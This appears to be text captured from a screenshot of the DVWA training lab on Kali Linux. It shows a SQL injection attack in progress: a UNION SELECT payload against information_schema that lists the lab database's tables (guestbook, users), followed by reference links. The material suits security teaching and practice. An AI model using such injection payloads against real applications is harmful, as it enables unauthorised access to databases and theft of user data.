 1 2 3 4
9:21
Damn Vulnerable Web Ap
192.168.20.20/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+table_name%2C+null+FROM+information_sche
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
' UNION SELECT table_name, null FROM information_schema.tables WHERE table_schema = 'dvwa' #
Submit
ID: ' UNION SELECT table_name, null FROM information_schema.tables WHERE table_schema = 'dvwa' #
First name: guestbook
Surname:
ID: ' UNION SELECT table_name, null FROM information_schema.tables WHERE table_schema = 'dvwa' #
First name: users
Surname:
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html